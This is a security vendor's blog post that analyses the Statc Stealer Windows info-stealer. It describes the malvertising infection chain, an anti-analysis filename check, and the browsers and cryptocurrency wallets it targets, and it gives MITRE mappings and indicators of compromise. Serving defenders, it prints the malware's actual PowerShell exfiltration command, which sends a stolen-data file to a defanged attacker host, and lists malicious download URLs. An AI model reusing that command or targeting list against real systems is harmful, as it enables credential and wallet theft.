Zscaler Blog
Get the latest Zscaler blog updates in your inbox
Statc Stealer: Decoding the Elusive Malware Threat
Introduction
Recently, while tracking global threat activity, the Zscaler ThreatLabz team discovered a new information stealer family called: Statc Stealer. Statc Stealer is a sophisticated malware that infects devices powered by Windows, gains access to computer systems, and steals sensitive information.
In this comprehensive technical blog post, we unravel the intricate workings of Statc Stealer. By understanding its distribution methods and evasion techniques, we aim to equip you with the knowledge to secure your data against Statc Stealer.
Key Takeaways
- Stealing Capabilities: Statc Stealer exhibits a broad range of stealing capabilities, making it a significant threat. It can steal sensitive information from various web browsers, including login data, cookies, web data, and preferences. Additionally, it targets cryptocurrency wallets, credentials, passwords, and even data from messaging apps like Telegram.
- Code and Evasion: The stealer utilizes C++ code, a common programming language for malware development. The stealer performs filename discrepancy checks to inhibit sandbox detection and reverse engineering analysis by researchers.
- Architecture and Ideal Target: Statc Stealer targets Windows operating systems and predominantly focuses on browsers used on Windows devices for stealing sensitive information.
- Encryption for Stealth: The malware leverages HTTPS encryption to hide its activities. Statc Stealer uses HTTPS protocol to send stolen, encrypted data to the command-and-control (C&C) server.
Potential For Harm
The Zscaler ThreatLabz team recently discovered Statc Stealer. This malicious software gains access to a victim’s data by appearing like an authentic Google advertisement. Once the victim clicks on the advertisement, their operating system is infected with malicious code that steals sensitive data like credentials from web browsers, credit card information, and cryptocurrency wallet details. Unauthorized access to a victim’s computer system can have enormous personal and professional repercussions. Victims become easy targets for identity theft, cryptojacking, and other forms of malware attacks. At the enterprise level, a Statc Stealer breach can result in financial loss, reputational damage, legal liabilities, and regulatory penalties.
Technical Details
Statc Stealer gets started with an initial dropper. The initial dropper drops a decoy PDF installer and a downloader binary file. Then, the downloader binary file further downloads Statc Stealer using a PowerShell script. At a glance, both of these malicious files appear like legitimate software. However, once Statc Stealer is able to infect the victim’s device, it begins to steal data, encrypt it, and send it to its command-and-control (C&C) server.
In addition, Statc Stealer utilizes evasion techniques to thwart attempts at reverse engineering the malware, making it harder to detect.
Attack Chain
Statc Stealer follows an attack chain that leverages malvertising to disseminate malicious files. The attack chain begins with an innocuous-looking advertisement within the victim's Google Chrome browser. Clicking on the malicious link results in downloading the Statc Stealer’s initial sample file, kicking off the malware infection. The attack chain operates as follows:
- A user is tricked into clicking on a malicious link somewhere on their Google Chrome browser (typically an advertisement).
- The user inadvertently downloads the Initial Sample file.
- After the malicious file executes, the Initial Sample drops and executes a Decoy PDF Installer.
- To facilitate the download of the Statc payload through a PowerShell script, the Initial Sample file also drops and executes a Downloader Binary file.
- Once Statc Stealer steals the user’s data, it encrypts the data, puts it in a text file, and stores it in the Temp folder.
- From here, Statc Stealer calls on its C&C server to deliver the stolen encrypted data.

Figure 1: Statc Stealer attack chain
Initial Sample URL
The URL below is malicious and shows where the initial sample is downloaded.
95[.]217[.]5[.]87[/]Setup64_new0[/]Version2023-new[.]exe
Payload URL
The URL below is malicious and shows the domain from where the Statc payload is downloaded.
check[.]topgearmemory[.]com
In the screenshot below, the address bar contains the malicious URL. You can see how the Statc Stealer payload imitates an MP4 file format. The use of MP4 format to disguise malicious behavior lends Statc Stealer an innocent appearance, making it harder for traditional security measures to detect its true intent.

Figure 2: Malicious URL used to download Statc Stealer payload
Technical Analysis
Evasion using anti-analysis techniques
Typically, info stealers like Statc Stealer employ sophisticated techniques to avoid detection and persist on the victim’s machine.
We found one anti-analysis technique while analyzing Statc Stealer:
- The sample looks for its original file name
- Checks whether its file name is the same as its internal name
- Stops executing if it finds differences
Essentially, if Statc Stealer discovers that you’ve changed or updated its malicious files, then it stops in its tracks.
The code example in the image below shows how:
- The sample used a FileName check
- The sample compares the file name with a hardcoded encrypted string
 Figure 3: File name comparison code
Figure 3: File name comparison code
Theft and exfiltration of data
Stealing activity
Statc Stealer has a general information stealing capability. It’s able to take sensitive information from various browsers and wallets, and then store the data in a text file inside a Temp folder.
Using the python script we mentioned above, we decrypted Statc Stealer’s encrypted strings.
The image below shows various references to “wallets'' and “crypto”, indicating that sensitive cryptocurrency information has been compromised.
 Figure 4: Decrypted strings using python script
Figure 4: Decrypted strings using python script
Encrypted strings

Figure 5: Encrypted strings
Decrypted strings
 Figure 6: Decrypted strings
Figure 6: Decrypted strings
Browser exfiltration
Browser exfiltration is the unauthorized transfer of any data from a browser. It can involve social engineering, phishing attacks and emails, and even uploading data to an insecure hard drive.
However, Statc Stealer uses its malicious software to drop and execute malicious files. Let’s explore how this works.
How it works
Statc Stealer employs a straightforward and easily detectable technique to steal browser data. It leverages the Invoke-WebRequest Uniform Resource Identifier (URI) in PowerShell to initiate a process, using the following arguments:
Invoke-WebRequest -Uri https[:]//topgearmemory[.]com/kdsfedafa/stat?c= -Method POST -InFile C:\Users\\AppData\Local\Temp\\41075.txt -UseDefaultCredentials -UseBasicParsing ; Remove-Item C:\Users\\AppData\Local\Temp\\41075.txt
The significance of Statc Stealer's exfiltration technique lies in its potential to steal sensitive browser data and send it securely to its C&C server. This allows the malware to harvest valuable information, such as login credentials and personal details, for malicious purposes like identity theft and financial fraud. Despite its simplicity, the technique aids security experts in detecting and analyzing the malware's behavior, enabling the development of effective countermeasures.
Targeted browsers
The Statc Stealer malware can exfiltrate data from the following browsers:
- Chrome
- Microsoft Edge
- Brave
- Opera
- Yandex
- Mozilla Firefox
It comes as no surprise that Statc Stealer, with its PE structure, strategically targets the most popular Windows browsers, By capitalizing on their widespread usage, this info stealer can cast a wider net, seeking to compromise sensitive data from a larger pool of unsuspecting users.
Stealing autofill data
Statc Stealer is also capable of exfiltrating autofill data. If a stealer takes autofill data, login credentials, Personally Identifiable Information (PII) and payment information is at risk:
- Usernames and passwords
- Credit card details
- Personal addresses
- Payment information
Stolen data
 Figure 7: Stolen data in decrypted form
Figure 7: Stolen data in decrypted form
Data in encrypted form

Figure 8: Stolen data after encryption
In the images above, the Statc Stealer is exfiltrating browsers’ autofill information. From here, the malware will encrypt the stolen data and store it in a text file in the Temp folder.
Process Monitor (ProcMon)
Process Monitor (ProcMon) is an advanced monitoring tool for Windows that shows real-time file system, Registry and process/thread activity. It can help provide a snapshot into the types of sensitive information Statc Stealer is capable of stealing.
Using ProcMon, we observed that Statc Stealer steals:
- user’s cookies data
- web data
- local state
- data preferences
- login data
- various different wallets information
- FileZilla
- browsers autofills
- anydesk
- ronin_edge
- meta mask
- Telegram data
We captured this malicious activity in ProcMon in the image below.
 Figure 9: Browser related data shown in ProcMon
Figure 9: Browser related data shown in ProcMon
Wallet data
The Statc Stealer can exfiltrate data from various wallets, like:
- Cryptocom-Wallet
- Petra-aptos-wallet
- exodus-web3-wallet
- bitkeep-crypto-nft-wallet
- liquality-wallet
- ethos-sui-wallet
- suite-sui-wallet
- tallsman-polkadot-wallet
- Enkrypt-ethereum-polkadot
- leap-cosmos-wallet
- pontem-aptos-wallet
- fewcha-move-wallet
- rise-aptos-wallet
- teleport-wallet
- martin-wallet-aptos-sui
- avana-wallet-solana-wallet
- glow-solana-wallet-beta
- solflare-wallet
Transfer And Storage Of Stolen Data
In the case of Statc Stealer, cybercriminals are using a command-and-control (C&C) server network to move and store stolen data.
A C&C server is a system controlled by the cybercriminals who distribute stealer malware to take sensitive data. The C&C server acts as their secure storage compartment where they send and store encrypted data for later use.
The image below shows how Statc Stealer saves stolen data into text files and stores them in the Temp folder.

Figure 10: Stolen data in Temp folder
The image below shows how Statc Stealer tries to send the data (after it’s been encrypted) to its C&C server.
 Figure 11: Stolen data, in encrypted format, sent to C2
Figure 11: Stolen data, in encrypted format, sent to C2
Other Unusual Activity
Some malware may attempt to leverage less commonly monitored or analyzed registry locations to evade detection by security software. By choosing a relatively obscure location like this one, cybercriminals may hope to bypass certain detection mechanisms or security controls.
 Figure 12: Sample checking its presence in Shell Compatibility in Registries
Figure 12: Sample checking its presence in Shell Compatibility in Registries
Conclusion
In conclusion, the emergence of the new info stealer, Statc Stealer, highlights the relentless evolution of malicious software in the digital realm.
Based on the observations made during analysis, we feel confident in saying that Statc Stealer:
- falls under the category of “info stealer” in malware types
- targets users of Window's operating systems
- is sophisticated and can perform various malicious activities if its able to gain access to your personal computer (Windows)
- targets sensitive information from web browsers and cryptocurrency wallets
Cybercriminals and their expanding list of malware types is becoming more complex by the minute. The discovery of Statc Stealer demonstrates the importance of staying alert, ongoing research, and monitoring. This in itself is a form of malware protection. However, we also recommend security teams inspect all traffic and leverage malware prevention engine like Zscaler Cloud Intrusion Prevention Systems (IPS) for known threats and sandboxing technology for unknown threats.
In addition to staying on top of these threats, Zscaler's ThreatLabz team continuously monitors for new threats and shares its findings with the wider community.
Zscaler Coverage
Zscaler sandbox coverage
Zscaler's multilayered cloud security platform detects indicators at various levels. During the investigation of this campaign, Zscaler Sandbox played a crucial role in analyzing the behavior of various files. Through this sandbox analysis, the threat scores and specific MITRE ATT&CK techniques triggered were identified, as illustrated in the screenshot provided below. This comprehensive approach empowers cybersecurity professionals with critical insights into the malware's behavior, enabling them to effectively detect and counter the threats posed by Statc Stealer.
To learn more about coverage, visit the Zscaler Sandbox webpage or Win64.PWS.StatcSteale the Threat Library, where we list all threats and threat information.
 Figure 13: Zscaler sandbox coverage
Figure 13: Zscaler sandbox coverage
MITRE ATT&CK mapping
| ID | Name |
|---|---|
| T1547 | Boot or Logon Autostart Execution |
| T1217 | Browser Information Discovery |
| T1059 | Command and Scripting Interpreter |
| T1555 | Credentials from Password Stores |
| T1132 | Data Encoding |
| T1005 | Data from Local System |
| T1001 | Data Obfuscation |
| T1189 | Drive-by Compromise |
Indicators of Compromise (IOCs)
| MD5 HASH | DESCRIPTION |
|---|---|
| f77dc89afbaab53e5f63626e122db61e | Dropper |
| 3834ec03aee0860dfd781805cac3e649 | Downloader |
| 65affc4e1d5242a9c3825ce51562d596 | Statc Stealer (source VT) |
| e002c90a035495631a0abf202720a79c | Statc Stealer (source VT) |
| f49348fa15d87e92896363b40267c9ae | Statc Stealer (source VT) |
| DOMAIN/IP | URL | DESCRIPTION |
|---|---|---|
| 95[.]217[.]5[.]87 | 95[.]217[.]5[.]87[/]Setup64_new0[/]Version2023-new[.]exe | MALICIOUS URL |
| check[.]topgearmemory[.]com | check[.]topgearmemory[.]com/dw/9c890e1b2b4f2723a68fc905268ee010cae232be[.]txt | MALICIOUS URL |
| check[.]topgearmemory[.]com | https[:]//topgearmemory[.]com/kdsfedafa/stat?c= | BOTNET |
File names
- Version2023-new.exe
- chtgpt_x64.exe
- SearchApplication.exe
- sound_adapter.exe
Was this post useful?
Disclaimer: This blog post has been created by Zscaler for informational purposes only and is provided "as is" without any guarantees of accuracy, completeness or reliability. Zscaler assumes no responsibility for any errors or omissions or for any actions taken based on the information provided. Any third-party websites or resources linked in this blog post are provided for convenience only, and Zscaler is not responsible for their content or practices. All content is subject to change without notice. By accessing this blog, you agree to these terms and acknowledge your sole responsibility to verify and use the information as appropriate for your needs.
Get the latest Zscaler blog updates in your inbox
By submitting the form, you are agreeing to our privacy policy.




